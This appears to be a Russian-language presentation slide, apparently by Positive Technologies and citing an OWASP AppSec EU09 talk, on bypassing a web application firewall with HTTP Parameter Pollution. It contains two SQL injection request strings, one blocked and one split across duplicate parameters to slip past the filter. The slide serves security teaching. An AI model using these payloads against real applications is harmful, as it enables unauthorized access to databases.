 Практика обхода WAF: SQL Injection – HPP (пример 1)

Использование HTTP Parameter Pollution (HPP)

• Следующий запрос не позволяет провести атаку

/?id=1;select+1,2,3+from+users+where+id=1--

• Используя HPP, такой запрос успешно отработает

/?id=1;select+1&id=2,3+from+users+where+id=1--

Успешное проведение атаки HPP по обходу WAF ограничено используемой средой атакуемого приложения

OWASP EU09 Luca Carettoni, Stefano diPaola http://www.owasp.org/images/b/ba/AppsecEU09_CarettoniDiPaola_v0.8.pdf

POSITIVE TECHNOLOGIES